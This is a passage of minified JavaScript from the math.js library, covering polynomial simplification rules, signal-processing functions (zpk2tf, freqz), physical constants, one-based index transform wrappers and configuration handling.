n",r:"(c1-1)*n"},{l:"v/c",r:"(1/c)*v"},{l:"v/-c",r:"-(1/c)*v"},{l:"-v*-c",r:"c*v"},{l:"-v*c",r:"-c*v"},{l:"v*-c",r:"-c*v"},{l:"v*c",r:"c*v"},{l:"-(-n1*n2)",r:"(n1*n2)"},{l:"-(n1*n2)",r:"(-n1*n2)"},{l:"-(-n1+n2)",r:"(n1-n2)"},{l:"-(n1+n2)",r:"(-n1-n2)"},{l:"(n1^n2)^n3",r:"(n1^(n2*n3))"},{l:"-(-n1/n2)",r:"(n1/n2)"},{l:"-(n1/n2)",r:"(-n1/n2)"}],n=[{l:"(n1/(n2/n3))",r:"((n1*n3)/n2)"},{l:"(n1/n2/n3)",r:"(n1/(n2*n3))"}],r={};return r.firstRules=e.concat(t,n),r.distrDivRules=[{l:"(n1/n2 + n3/n4)",r:"((n1*n4 + n3*n2)/(n2*n4))"},{l:"(n1/n2 + n3)",r:"((n1 + n3*n2)/n2)"},{l:"(n1 + n2/n3)",r:"((n1*n3 + n2)/n3)"}],r.sucDivRules=n,r.firstRulesAgain=e.concat(t),r.finalRules=[p,{l:"n*-n",r:"-n^2"},{l:"n*n",r:"n^2"},f,{l:"n*-n^n1",r:"-n^(n1+1)"},{l:"n*n^n1",r:"n^(n1+1)"},{l:"n^n1*-n^n2",r:"-n^(n1+n2)"},{l:"n^n1*n^n2",r:"n^(n1+n2)"},{l:"n^n1*-n",r:"-n^(n1+1)"},{l:"n^n1*n",r:"n^(n1+1)"},{l:"n^n1/-n",r:"-n^(n1-1)"},{l:"n^n1/n",r:"n^(n1-1)"},{l:"n/-n^n1",r:"-n^(1-n1)"},{l:"n/n^n1",r:"n^(1-n1)"},{l:"n^n1/-n^n2",r:"n^(n1-n2)"},{l:"n^n1/n^n2",r:"n^(n1-n2)"},{l:"n1+(-n2*n3)",r:"n1-n2*n3"},{l:"v*(-c)",r:"-c*v"},{l:"n1+-n2",r:"n1-n2"},{l:"v*c",r:"c*v"},{l:"(n1^n2)^n3",r:"(n1^(n2*n3))"}],r}(),i=function(e,t,n,r){const i=[],o=m(e,r,t,{exactFractions:!1}),a="+-*"+((n=!!n)?"/":"");!function e(t){const n=t.type;if("FunctionNode"===n)throw new Error("There is an unsolved function call");if("OperatorNode"===n)if("^"===t.op){if("ConstantNode"!==t.args[1].type||!ye(parseFloat(t.args[1].value)))throw new Error("There is a non-integer exponent");e(t.args[0])}else{if(!a.includes(t.op))throw new Error("Operator "+t.op+" invalid in polynomial expression");for(let n=0;n<t.args.length;n++)e(t.args[n])}else if("SymbolNode"===n){const e=t.name;-1===i.indexOf(e)&&i.push(e)}else if("ParenthesisNode"===n)e(t.content);else if("ConstantNode"!==n)throw new Error("type "+n+" is not allowed in polynomial expression")}(o);const s={};return s.expression=o,s.variables=i,s}(e,t,!0,r.firstRules),o=i.variables.length,a={exactFractions:!1},s={exactFractions:!0};if(e=i.expression,o>=1){let t,n;e=T(e);let i,o=!0,u=!1;for(e=m(e,r.firstRules,{},a);n=o?r.distrDivRules:r.sucDivRules,o=!o,i=(e=m(e,n,{},s)).toString(),i!==t;)u=!0,t=i;u&&(e=m(e,r.firstRulesAgain,{},a)),e=m(e,r.finalRules,{},a)}const u=[],c={};return"OperatorNode"===e.type&&e.isBinary()&&"/"===e.op?(1===o&&(e.args[0]=B(e.args[0],u),e.args[1]=B(e.args[1])),n&&(c.numerator=e.args[0],c.denominator=e.args[1])):(1===o&&(e=B(e,u)),n&&(c.numerator=e,c.denominator=null)),n?(c.coefficients=u,c.variables=i.variables,c.expression=e,c):e}return n(og,{Node:C,"Node, boolean":(e,t)=>C(e,{},t),"Node, Object":C,"Node, Object, boolean":C});function T(e,t,n){const r=e.type,i=arguments.length>1;if("OperatorNode"===r&&e.isBinary()){let r,o=!1;if("^"===e.op&&("ParenthesisNode"!==e.args[0].type&&"OperatorNode"!==e.args[0].type||"ConstantNode"!==e.args[1].type||(r=parseFloat(e.args[1].value),o=r>=2&&ye(r))),o){if(r>2){const t=e.args[0],n=new E("^","pow",[e.args[0].cloneDeep(),new w(r-1)]);e=new E("*","multiply",[t,n])}else e=new E("*","multiply",[e.args[0],e.args[0].cloneDeep()]);i&&("content"===n?t.content=e:t.args[n]=e)}}if("ParenthesisNode"===r)T(e.content,e,"content");else if("ConstantNode"!==r&&"SymbolNode"!==r)for(let t=0;t<e.args.length;t++)T(e.args[t],e,t);if(!i)return e}function B(e,t){void 0===t&&(t=[]),t[0]=0;let n=0,r="";!function e(i,o,a){const s=i.type;if("FunctionNode"===s)throw new Error("There is an unsolved function call");if("OperatorNode"===s){if(!"+-*^".includes(i.op))throw new Error("Operator "+i.op+" invalid");if(null!==o){if(("unaryMinus"===i.fn||"pow"===i.fn)&&"add"!==o.fn&&"subtract"!==o.fn&&"multiply"!==o.fn)throw new Error("Invalid "+i.op+" placing");if(("subtract"===i.fn||"add"===i.fn||"multiply"===i.fn)&&"add"!==o.fn&&"subtract"!==o.fn)throw new Error("Invalid "+i.op+" placing");if(("subtract"===i.fn||"add"===i.fn||"unaryMinus"===i.fn)&&0!==a.noFil)throw new Error("Invalid "+i.op+" placing")}"^"!==i.op&&"*"!==i.op||(a.fire=i.op);for(let t=0;t<i.args.length;t++)"unaryMinus"===i.fn&&(a.oper="-"),"+"!==i.op&&"subtract"!==i.fn||(a.fire="",a.cte=1,a.oper=0===t?"+":i.op),a.noFil=t,e(i.args[t],i,a)}else if("SymbolNode"===s){if(i.name!==r&&""!==r)throw new Error("There is more than one variable");if(r=i.name,null===o)return void(t[1]=1);if("^"===o.op&&0!==a.noFil)throw new Error("In power the variable should be the first parameter");if("*"===o.op&&1!==a.noFil)throw new Error("In multiply the variable should be the second parameter");""!==a.fire&&"*"!==a.fire||(n<1&&(t[1]=0),t[1]+=a.cte*("+"===a.oper?1:-1),n=Math.max(1,n))}else{if("ConstantNode"!==s)throw new Error("Type "+s+" is not allowed");{const e=parseFloat(i.value);if(null===o)return void(t[0]=e);if("^"===o.op){if(1!==a.noFil)throw new Error("Constant cannot be powered");if(!ye(e)||e<=0)throw new Error("Non-integer exponent is not allowed");for(let r=n+1;r<e;r++)t[r]=0;return e>n&&(t[e]=0),t[e]+=a.cte*("+"===a.oper?1:-1),void(n=Math.max(e,n))}a.cte=e,""===a.fire&&(t[0]+=a.cte*("+"===a.oper?1:-1))}}}(e,null,{cte:1,oper:"+",fire:""}),n=t.length-1;let i,o=!0;for(let e=n;e>=0;e--){if(0===t[e])continue;let n=new w(o?t[e]:Math.abs(t[e]));const a=t[e]<0?"-":"+";if(e>0){let i=new S(r);if(e>1){const t=new w(e);i=new E("^","pow",[i,t])}n=-1===t[e]&&o?new E("-","unaryMinus",[i]):1===Math.abs(t[e])?i:new E("*","multiply",[n,i])}i=o?n:"+"===a?new E("+","add",[i,n]):new E("-","subtract",[i,n]),o=!1}return o?new w(0):i}})),sg="zpk2tf",ug=de(sg,["typed","add","multiply","Complex","number"],(e=>{let{typed:t,add:n,multiply:r,Complex:i,number:o}=e;return t(sg,{"Array,Array,number":function(e,t,n){return a(e,t,n)},"Array,Array":function(e,t){return a(e,t,1)},"Matrix,Matrix,number":function(e,t,n){return a(e.valueOf(),t.valueOf(),n)},"Matrix,Matrix":function(e,t){return a(e.valueOf(),t.valueOf(),1)}});function a(e,t,n){e.some((e=>"BigNumber"===e.type))&&(e=e.map((e=>o(e)))),t.some((e=>"BigNumber"===e.type))&&(t=t.map((e=>o(e))));let a=[i(1,0)],u=[i(1,0)];for(let t=0;t<e.length;t++){let n=e[t];"number"==typeof n&&(n=i(n,0)),a=s(a,[i(1,0),i(-n.re,-n.im)])}for(let e=0;e<t.length;e++){let n=t[e];"number"==typeof n&&(n=i(n,0)),u=s(u,[i(1,0),i(-n.re,-n.im)])}for(let e=0;e<a.length;e++)a[e]=r(a[e],n);return[a,u]}function s(e,t){const o=[];for(let a=0;a<e.length+t.length-1;a++){o[a]=i(0,0);for(let i=0;i<e.length;i++)a-i>=0&&a-i<t.length&&(o[a]=n(o[a],r(e[i],t[a-i])))}return o}})),cg="freqz",lg=de(cg,["typed","add","multiply","Complex","divide","matrix"],(e=>{let{typed:t,add:n,multiply:r,Complex:i,divide:o,matrix:a}=e;return t(cg,{"Array, Array":function(e,t){return s(e,t,u(512))},"Array, Array, Array":function(e,t,n){return s(e,t,n)},"Array, Array, number":function(e,t,n){if(n<0)throw new Error("w must be a positive number");return s(e,t,u(n))},"Matrix, Matrix":function(e,t){const n=u(512),{w:r,h:i}=s(e.valueOf(),t.valueOf(),n);return{w:a(r),h:a(i)}},"Matrix, Matrix, Matrix":function(e,t,n){const{h:r}=s(e.valueOf(),t.valueOf(),n.valueOf());return{h:a(r),w:a(n)}},"Matrix, Matrix, number":function(e,t,n){if(n<0)throw new Error("w must be a positive number");const r=u(n),{h:i}=s(e.valueOf(),t.valueOf(),r);return{h:a(i),w:a(r)}}});function s(e,t,a){const s=[],u=[];for(let o=0;o<a.length;o++){let c=i(0,0),l=i(0,0);for(let t=0;t<e.length;t++)c=n(c,r(e[t],i(Math.cos(-t*a[o]),Math.sin(-t*a[o]))));for(let e=0;e<t.length;e++)l=n(l,r(t[e],i(Math.cos(-e*a[o]),Math.sin(-e*a[o]))));s.push(c),u.push(l)}const c=[];for(let e=0;e<s.length;e++)c.push(o(s[e],u[e]));return{h:c,w:a}}function u(e){const t=[];for(let n=0;n<e;n++)t.push(n/e*Math.PI);return t}})),fg=de("reviver",["classes"],(e=>{let{classes:t}=e;return function(e,n){const r=t[n&&n.mathjs];return r&&"function"==typeof r.fromJSON?r.fromJSON(n):n}})),pg=de("replacer",[],(()=>function(e,t){return"number"!=typeof t||Number.isFinite(t)&&!isNaN(t)?"bigint"==typeof t?{mathjs:"bigint",value:String(t)}:t:{mathjs:"number",value:String(t)}})),mg=Math.PI,dg=2*Math.PI,hg=Math.E,gg=de("true",[],(()=>!0)),yg=de("false",[],(()=>!1)),xg=de("null",[],(()=>null)),bg=Ig("Infinity",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1/0):1/0})),wg=Ig("NaN",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(NaN):NaN})),vg=Ig("pi",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Zl(n):mg})),Ng=Ig("tau",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Vl(n):dg})),Ag=Ig("e",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Hl(n):hg})),Eg=Ig("phi",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?Gl(n):1.618033988749895})),Sg=Ig("LN2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(2).ln():Math.LN2})),Mg=Ig("LN10",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(10).ln():Math.LN10})),Cg=Ig("LOG2E",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1).div(new n(2).ln()):Math.LOG2E})),Tg=Ig("LOG10E",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(1).div(new n(10).ln()):Math.LOG10E})),Bg=Ig("SQRT1_2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n("0.5").sqrt():Math.SQRT1_2})),Fg=Ig("SQRT2",["config","?BigNumber"],(e=>{let{config:t,BigNumber:n}=e;return"BigNumber"===t.number?new n(2).sqrt():Math.SQRT2})),Dg=Ig("i",["Complex"],(e=>{let{Complex:t}=e;return t.I})),Og=de("PI",["pi"],(e=>{let{pi:t}=e;return t})),_g=de("E",["e"],(e=>{let{e:t}=e;return t})),zg=de("version",[],(()=>"15.1.0"));function Ig(e,t,n){return de(e,t,n,{recreateOnConfigChange:!0})}const qg=_y("speedOfLight","299792458","m s^-1"),kg=_y("gravitationConstant","6.67430e-11","m^3 kg^-1 s^-2"),Rg=_y("planckConstant","6.62607015e-34","J s"),Pg=_y("reducedPlanckConstant","1.0545718176461565e-34","J s"),Ug=_y("magneticConstant","1.25663706212e-6","N A^-2"),jg=_y("electricConstant","8.8541878128e-12","F m^-1"),Lg=_y("vacuumImpedance","376.730313667","ohm"),$g=_y("coulomb","8.987551792261171e9","N m^2 C^-2"),Hg=_y("coulombConstant","8.987551792261171e9","N m^2 C^-2"),Gg=_y("elementaryCharge","1.602176634e-19","C"),Zg=_y("bohrMagneton","9.2740100783e-24","J T^-1"),Vg=_y("conductanceQuantum","7.748091729863649e-5","S"),Wg=_y("inverseConductanceQuantum","12906.403729652257","ohm"),Yg=_y("magneticFluxQuantum","2.0678338484619295e-15","Wb"),Jg=_y("nuclearMagneton","5.0507837461e-27","J T^-1"),Xg=_y("klitzing","25812.807459304513","ohm"),Qg=_y("bohrRadius","5.29177210903e-11","m"),Kg=_y("classicalElectronRadius","2.8179403262e-15","m"),ey=_y("electronMass","9.1093837015e-31","kg"),ty=_y("fermiCoupling","1.1663787e-5","GeV^-2"),ny=zy("fineStructure",.0072973525693),ry=_y("hartreeEnergy","4.3597447222071e-18","J"),iy=_y("protonMass","1.67262192369e-27","kg"),oy=_y("deuteronMass","3.3435830926e-27","kg"),ay=_y("neutronMass","1.6749271613e-27","kg"),sy=_y("quantumOfCirculation","3.6369475516e-4","m^2 s^-1"),uy=_y("rydberg","10973731.568160","m^-1"),cy=_y("thomsonCrossSection","6.6524587321e-29","m^2"),ly=zy("weakMixingAngle",.2229),fy=zy("efimovFactor",22.7),py=_y("atomicMass","1.66053906660e-27","kg"),my=_y("avogadro","6.02214076e23","mol^-1"),dy=_y("boltzmann","1.380649e-23","J K^-1"),hy=_y("faraday","96485.33212331001","C mol^-1"),gy=_y("firstRadiation","3.7417718521927573e-16","W m^2"),yy=_y("loschmidt","2.686780111798444e25","m^-3"),xy=_y("gasConstant","8.31446261815324","J K^-1 mol^-1"),by=_y("molarPlanckConstant","3.990312712893431e-10","J s mol^-1"),wy=_y("molarVolume","0.022413969545014137","m^3 mol^-1"),vy=zy("sackurTetrode",-1.16487052358),Ny=_y("secondRadiation","0.014387768775039337","m K"),Ay=_y("stefanBoltzmann","5.67037441918443e-8","W m^-2 K^-4"),Ey=_y("wienDisplacement","2.897771955e-3","m K"),Sy=_y("molarMass","0.99999999965e-3","kg mol^-1"),My=_y("molarMassC12","11.9999999958e-3","kg mol^-1"),Cy=_y("gravity","9.80665","m s^-2"),Ty=_y("planckLength","1.616255e-35","m"),By=_y("planckMass","2.176435e-8","kg"),Fy=_y("planckTime","5.391245e-44","s"),Dy=_y("planckCharge","1.87554603778e-18","C"),Oy=_y("planckTemperature","1.416785e+32","K");function _y(e,t,n){return de(e,["config","Unit","BigNumber"],(e=>{let{config:r,Unit:i,BigNumber:o}=e;const a=new i("BigNumber"===r.number?new o(t):parseFloat(t),n);return a.fixPrefix=!0,a}))}function zy(e,t){return de(e,["config","BigNumber"],(e=>{let{config:n,BigNumber:r}=e;return"BigNumber"===n.number?new r(t):t}))}const Iy=de("mapSlices",["typed","isInteger"],(e=>{let{typed:t,isInteger:n}=e;const r=zo({typed:t,isInteger:n});return t("mapSlices",{"...any":function(e){const t=e[1];h(t)?e[1]=t-1:g(t)&&(e[1]=t.minus(1));try{return r.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0,...zo.meta}),qy=de("column",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;const o=Ls({typed:t,Index:n,matrix:r,range:i});return t("column",{"...any":function(e){const t=e.length-1,n=e[t];h(n)&&(e[t]=n-1);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0});function ky(e,t,n){const r=e.filter((function(e){return re(e)&&!(e.name in t)&&!n.has(e.name)}))[0];if(!r)throw new Error('No undefined variable found in inline expression "'+e+'"');const i=r.name,o=new Map,a=new f(n,o,new Set([i])),s=e.compile();return function(e){return o.set(i,e),s.evaluate(a)}}const Ry=de("transformCallback",["typed"],(e=>{let{typed:t}=e;return function(e,r){return t.isTypedFunction(e)?n(e,r):Py(e,e.length,r)};function n(e,r){const i=Object.fromEntries(Object.entries(e.signatures).map((e=>{let[i,o]=e;const a=i.split(",").length;return t.isTypedFunction(o)?[i,n(o,r)]:[i,Py(o,a,r)]})));return"string"==typeof e.name?t(e.name,i):t(i)}}));function Py(e,t,n){return t===n?e:t===n+1?function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];const o=r.slice(0,n),a=Uy(r[n]);return e(...o,a)}:t>n+1?function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];const o=r.slice(0,n),a=Uy(r[n]),s=r.slice(n+1);return e(...o,a,...s)}:e}function Uy(e){return e.map((e=>e+1))}const jy=de("filter",["typed"],(e=>{let{typed:t}=e;function n(e,n,i){const o=Ys({typed:t}),a=Ry({typed:t});if(0===e.length)return o();let s=e[0];if(1===e.length)return o(s);const u=e.length-1;let c=e[u];return s&&(s=r(s,i)),c&&(c=re(c)||W(c)?r(c,i):ky(c,n,i)),o(s,a(c,u))}function r(e,t){return e.compile().evaluate(t)}return n.rawArgs=!0,n}),{isTransformFunction:!0}),Ly=de("forEach",["typed"],(e=>{let{typed:t}=e;const n=eu({typed:t}),r=Ry({typed:t});function i(e,t,i){if(0===e.length)return n();let a=e[0];if(1===e.length)return n(a);const s=e.length-1;let u=e[s];return a&&(a=o(a,i)),u&&(u=re(u)||W(u)?o(u,i):ky(u,t,i)),n(a,r(u,s))}function o(e,t){return e.compile().evaluate(t)}return i.rawArgs=!0,i}),{isTransformFunction:!0}),$y=de("index",["Index","getMatrixDataType"],(e=>{let{Index:t,getMatrixDataType:n}=e;return function(){const e=[];for(let t=0,r=arguments.length;t<r;t++){let r=arguments[t];if(C(r))r.start--,r.end-=r.step>0?0:2;else if(r&&!0===r.isSet)r=r.map((function(e){return e-1}));else if(N(r)||A(r))"boolean"!==n(r)&&(r=r.map((function(e){return e-1})));else if(h(r)||y(r))r--;else if(g(r))r=r.toNumber()-1;else if("string"!=typeof r)throw new TypeError("Dimension must be an Array, Matrix, number, bigint, string, or Range");e[t]=r}const r=new t;return t.apply(r,e),r}}),{isTransformFunction:!0}),Hy=de("map",["typed"],(e=>{let{typed:t}=e;const n=cu({typed:t}),r=Ry({typed:t});function i(e,t,i){if(0===e.length)return n();if(1===e.length)return n(e[0]);const o=e.length-1;let a=e.slice(0,o),s=e[o];return a=a.map((e=>u(e,i))),s&&(s=re(s)||W(s)?u(s,i):ky(s,t,i)),n(...a,r(s,o));function u(e,t){return e.compile().evaluate(t)}}return i.rawArgs=!0,i}),{isTransformFunction:!0});function Gy(e){if(2===e.length&&E(e[0])){const n=(e=e.slice())[1];(h(t=n)||g(t))&&(e[1]=function(e){return h(e)?e-1:g(e)?e.minus(1):e}(n))}var t;return e}const Zy=de("max",["typed","config","numeric","larger","isNaN"],(e=>{let{typed:t,config:n,numeric:r,larger:i,isNaN:o}=e;const a=Il({typed:t,config:n,numeric:r,larger:i,isNaN:o});return t("max",{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Vy=de("mean",["typed","add","divide"],(e=>{let{typed:t,add:n,divide:r}=e;const i=Pd({typed:t,add:n,divide:r});return t("mean",{"...any":function(e){e=Gy(e);try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Wy=de("min",["typed","config","numeric","smaller","isNaN"],(e=>{let{typed:t,config:n,numeric:r,smaller:i,isNaN:o}=e;const a=ql({typed:t,config:n,numeric:r,smaller:i,isNaN:o});return t("min",{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Yy=de("range",["typed","config","?matrix","?bignumber","equal","smaller","smallerEq","larger","largerEq","add","isZero","isPositive"],(e=>{let{typed:t,config:n,matrix:r,bignumber:i,equal:o,smaller:a,smallerEq:s,larger:u,largerEq:c,add:l,isZero:f,isPositive:p}=e;const m=gu({typed:t,config:n,matrix:r,bignumber:i,equal:o,smaller:a,smallerEq:s,larger:u,largerEq:c,add:l,isZero:f,isPositive:p});return t("range",{"...any":function(e){return"boolean"!=typeof e[e.length-1]&&e.push(!0),m.apply(null,e)}})}),{isTransformFunction:!0}),Jy=de("row",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;const o=Eu({typed:t,Index:n,matrix:r,range:i});return t("row",{"...any":function(e){const t=e.length-1,n=e[t];h(n)&&(e[t]=n-1);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Xy=de("subset",["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;const o=Fu({typed:t,matrix:n,zeros:r,add:i});return t("subset",{"...any":function(e){try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Qy=de("concat",["typed","matrix","isInteger"],(e=>{let{typed:t,matrix:n,isInteger:r}=e;const i=Us({typed:t,matrix:n,isInteger:r});return t("concat",{"...any":function(e){const t=e.length-1,n=e[t];h(n)?e[t]=n-1:g(n)&&(e[t]=n.minus(1));try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),Ky="diff",ex=de(Ky,["typed","matrix","subtract","number","bignumber"],(e=>{let{typed:t,matrix:n,subtract:r,number:i,bignumber:o}=e;const a=fu({typed:t,matrix:n,subtract:r,number:i,bignumber:o});return t(Ky,{"...any":function(e){e=Gy(e);try{return a.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),tx=de("std",["typed","map","sqrt","variance"],(e=>{let{typed:t,map:n,sqrt:r,variance:i}=e;const o=Wd({typed:t,map:n,sqrt:r,variance:i});return t("std",{"...any":function(e){e=Gy(e);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),nx=de("sum",["typed","config","add","numeric"],(e=>{let{typed:t,config:n,add:r,numeric:i}=e;const o=Id({typed:t,config:n,add:r,numeric:i});return t("sum",{"...any":function(e){e=Gy(e);try{return o.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),rx=de("quantileSeq",["typed","bignumber","add","subtract","divide","multiply","partitionSelect","compare","isInteger","smaller","smallerEq","larger","mapSlices"],(e=>{let{typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m}=e;const d=Vd({typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m});return t("quantileSeq",{"Array | Matrix, number | BigNumber":d,"Array | Matrix, number | BigNumber, number":(e,t,n)=>d(e,t,h(n)),"Array | Matrix, number | BigNumber, boolean":d,"Array | Matrix, number | BigNumber, boolean, number":(e,t,n,r)=>d(e,t,n,h(r)),"Array | Matrix, Array | Matrix":d,"Array | Matrix, Array | Matrix, number":(e,t,n)=>d(e,t,h(n)),"Array | Matrix, Array | Matrix, boolean":d,"Array | Matrix, Array | Matrix, boolean, number":(e,t,n,r)=>d(e,t,n,h(r))});function h(e){return Gy([[],e])[1]}}),{isTransformFunction:!0}),ix="cumsum",ox=de(ix,["typed","add","unaryPlus"],(e=>{let{typed:t,add:n,unaryPlus:r}=e;const i=kd({typed:t,add:n,unaryPlus:r});return t(ix,{"...any":function(e){if(2===e.length&&E(e[0])){const t=e[1];h(t)?e[1]=t-1:g(t)&&(e[1]=t.minus(1))}try{return i.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),ax="variance",sx=de(ax,["typed","add","subtract","multiply","divide","mapSlices","isNaN"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s}=e;const u=Gd({typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s});return t(ax,{"...any":function(e){e=Gy(e);try{return u.apply(null,e)}catch(e){throw jp(e)}}})}),{isTransformFunction:!0}),ux="print",cx=de(ux,["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;const o=fc({typed:t,matrix:n,zeros:r,add:i});return t(ux,{"string, Object | Array":function(e,t){return o(a(e),t)},"string, Object | Array, number | Object":function(e,t,n){return o(a(e),t,n)}});function a(e){return e.replace(cc,(e=>"$"+e.slice(1).split(".").map((function(e){return!isNaN(e)&&e.length>0?parseInt(e)-1:e})).join(".")))}}),{isTransformFunction:!0}),lx=de("and",["typed","matrix","zeros","add","equalScalar","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=Kc({typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a});function u(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&!s(r,!0))return!1;const i=e[1].compile().evaluate(n);return s(r,i)}return u.rawArgs=!0,u}),{isTransformFunction:!0}),fx=de("or",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ks({typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&a(r,!1))return!0;const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0}),px=de("nullish",["typed","matrix","size","flatten","deepEqual"],(e=>{let{typed:t,matrix:n,size:r,flatten:i,deepEqual:o}=e;const a=qs({typed:t,matrix:n,size:r,flatten:i,deepEqual:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)&&null!=r&&void 0!==r)return r;const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0}),mx=de("bitAnd",["typed","matrix","zeros","add","equalScalar","not","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a}=e;const s=gs({typed:t,matrix:n,equalScalar:r,zeros:i,not:o,concat:a});function u(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)){if(isNaN(r))return NaN;if(0===r||!1===r)return 0}const i=e[1].compile().evaluate(n);return s(r,i)}return u.rawArgs=!0,u}),{isTransformFunction:!0}),dx=de("bitOr",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ws({typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o});function s(e,t,n){const r=e[0].compile().evaluate(n);if(!E(r)){if(isNaN(r))return NaN;if(-1===r)return-1;if(!0===r)return 1}const i=e[1].compile().evaluate(n);return a(r,i)}return s.rawArgs=!0,s}),{isTransformFunction:!0});var hx=n(504);const gx={relTol:1e-12,absTol:1e-15,matrix:"Matrix",number:"number",numberFallback:"number",precision:64,predictable:!1,randomSeed:null,legacySubset:!1},yx=["Matrix","Array"],xx=["number","BigNumber","bigint","Fraction"];function bx(e,t){function n(r){if(r){if(void 0!==r.epsilon){console.warn('Warning: The configuration option "epsilon" is deprecated. Use "relTol" and "absTol" instead.');const e=ae(r);return e.relTol=r.epsilon,e.absTol=.001*r.epsilon,delete e.epsilon,n(e)}!0===r.legacySubset&&console.warn('Warning: The configuration option "legacySubset" is for compatibility only and might be deprecated in the future.');const i=ae(e);wx(r,"matrix",yx),wx(r,"number",xx),ue(e,r);const o=ae(e),a=ae(r);return t("config",o,i,a),o}return ae(e)}return n.MATRIX_OPTIONS=yx,n.NUMBER_OPTIONS=xx,Object.keys(gx).forEach((t=>{Object.defineProperty(n,t,{get:()=>e[t],enumerable:!0,configurable:!0})})),n}function wx(e,t,n){void 0===e[t]||n.includes(e[t])||console.warn('Warning: Unknown value "'+e[t]+'" for configuration option "'+t+'". Available options: '+n.map((e=>JSON.stringify(e))).join(", ")+".")}const vx=function e(n,r){const i=sr({},gx,r);if("function"!=typeof Object.create)throw new Error("ES5 not supported by this JavaScript engine. Please load the es5-shim and es5-sham library for compatibility.");const o=function(e){const t=new hx;return e.on=t.on.bind(t),e.off=t.off.bind(t),e.once=t.once.bind(t),e.emit=t.emit.bind(t),e}({isNumber:h,isComplex:x,isBigNumber:g,isBigInt:y,isFraction:b,isUnit:w,isString:v,isArray:N,isMatrix:A,isCollection:E,isDenseMatrix:S,isSparseMatrix:M,isRange:C,isIndex:T,isBoolean:B,isResultSet:F,isHelp:D,isFunction:O,isDate:_,isRegExp:z,isObject:I,isMap:q,isPartitionedMap:k,isObjectWrappingMap:R,isNull:P,isUndefined:U,isAccessorNode:j,isArrayNode:L,isAssignmentNode:$,isBlockNode:H,isConditionalNode:G,isConstantNode:Z,isFunctionAssignmentNode:W,isFunctionNode:Y,isIndexNode:J,isNode:X,isObjectNode:Q,isOperatorNode:K,isParenthesisNode:ee,isRangeNode:te,isRelationalNode:ne,isSymbolNode:re,isChain:ie});o.config=bx(i,o.emit),o.expression={transform:{},mathWithTransform:{config:o.config}};const a={};function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return o.typed.apply(o.typed,t)}s.isTypedFunction=t.isTypedFunction;const u=function(e,t,n,r){function i(t,i,a){var s,u;if(a.wrap&&"function"==typeof i&&(i=function(e){const t=function(){const t=[];for(let e=0,n=arguments.length;e<n;e++){const n=arguments[e];t[e]=n&&n.valueOf()}return e.apply(n,t)};return 